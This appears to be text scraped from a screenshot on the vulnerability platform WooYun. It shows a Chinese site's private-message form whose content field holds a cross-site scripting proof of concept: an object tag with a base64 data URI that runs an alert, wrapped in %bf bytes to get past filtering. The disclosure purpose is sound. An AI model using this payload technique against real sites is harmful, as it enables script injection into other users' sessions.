 私信
发件人：e43381093
收件人：xsstest
标题：xss
内容：%bf<object data=data:text/html;
base64,PHNjcmlwdD5hbGVydCgid29veXVufnRlc3QiKTwvc2NyaXB0Pg==>
</object>%bf
内容不超过200字
发送
取消
xsst
♂ | 2
关注
TA的动向 相册 3 游记 0 问答 0
目前没有更多动向可显示。
www.wooyun.org